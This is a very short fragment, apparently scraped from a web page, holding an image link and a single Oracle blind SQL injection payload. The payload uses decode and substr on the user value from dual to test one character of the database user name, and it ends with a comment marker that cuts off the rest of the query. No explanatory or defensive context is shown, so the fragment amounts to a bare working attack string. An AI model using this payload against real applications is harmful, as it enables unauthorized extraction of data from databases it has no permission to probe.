 And 1=(select decode(substr(user,5,1),’E’,1,0) from dual) --